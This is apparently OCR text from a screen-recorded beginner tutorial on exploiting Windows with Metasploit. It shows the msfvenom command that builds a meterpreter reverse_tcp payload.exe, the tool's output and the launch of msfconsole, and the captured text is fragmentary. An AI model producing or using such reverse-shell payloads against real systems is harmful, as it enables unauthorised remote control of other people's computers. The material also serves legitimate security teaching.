 *Untitled 1 - Mo...
alter@Kali: ~
alter@Kali: ~
alter@Kali: ~
[Windows 7 x64 ...
11:57 PM
42%
*Untitled 1 - Mousepad
File Edit Search View Document Help
Hello Everyone, welcome back to my channel...
This day i wanna show with you, how to exploit windows using metasploit...
So this tutorial just for learning ethical hacking....
recommanded for baginners...
Let's started...
First time wee create payload 1st...
===msfvenom====
Options use :
-p, --payload
-f, --format
-o, --out
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=(yourip) -f exe -o payload.exe
Okay guys payloads alraedy create...
and now wee come to exploit
===msfconsole====
to use when generating a s
name to use when generating
alpha string
llest possible payload usin
alter@Kali: ~
alter@Kali:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.114 -f
exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
alter@Kali:~$ ls
Desktop gimp.txt payload.exe results.txt tested workstation.txt
Documents iso Pictures shotcut tools
Downloads libreoffice.txt Projects shotcut.txt Videos
gimp Music Public Templates vmware
alter@Kali:~$ msfconsole
[*] Starting the Metasploit FrameworK console...|
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
alter@Kali:~$